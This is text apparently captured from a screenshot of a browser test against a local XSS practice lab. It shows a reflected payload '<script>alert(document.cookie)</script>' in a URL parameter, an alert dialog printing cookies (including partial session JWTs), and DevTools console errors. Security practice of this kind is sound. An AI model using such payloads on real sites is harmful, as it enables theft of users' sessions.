 localhost:8765/vul/xss/xss_reflected_get.php?message=<script>alert(document.cookie)</script>&submit=submit
localhost:8765 显示
Hm_lvt_eefa59dfd5fb29fcc57a8b2437ad5ab1=1724830739;
LOBE_LOCALE=en; NEXT_LOCALE=en;
__clerk_db_jwt_YXNd1HkB=dvb_2oTIKMMbc5221FZ5JUHwyD
BJD4Q; __client_uat_YXNd1HkB=0;
__clerk_db_jwt_kEct01Ve=dvb_2oTIxyPQKu11Hu5ZHmzUuMqs
a5z; __clerk_db_jwt=dvb_2oTIxyPQKu11Hu5ZHmzUuMqsa5z;
__session_kEct01Ve=eyJhbGciOiJSU
zI1NiIsImNhdCI6ImNsX0I3ZDRQRDExMUFBQSIsImtpZCI6Imluc1
8yb1RJcGh2dzd4ekdPeFhvOFpIO
确定
Elements Console Sources Recorder Network Performance 2
top Filter Default levels No Issues
:29.000 Navigated to http://localhost:8765/vul/xss/xss_reflected_get.php?message=kobe&submit=submit
:29.328 Refused to load the script ' content_script_vite.js:1
chrome-extension://0374f559-5fc0-4b77-a57a-423ba13ec8b6/assets/src/js/service/content_scri…
' because it violates the following Content Security Policy directive: "script-src 'self'
'wasm-unsafe-eval' 'inline-speculation-rules'". Note that 'script-src-elem' was not
explicitly set, so 'script-src' is used as a fallback.
:29.332 Uncaught (in promise) TypeError: Failed to fetch dynamically content_script_vite.js:1
imported module:
chrome-extension://0374f559-5fc0-4b77-a57a-423ba13ec8b6/assets/src/js/service/content_scri…
:47.674 Navigated to
http://localhost:8765/vul/xss/xss_reflected_get.php?message=%3Cscript%3Ealert(document.coo…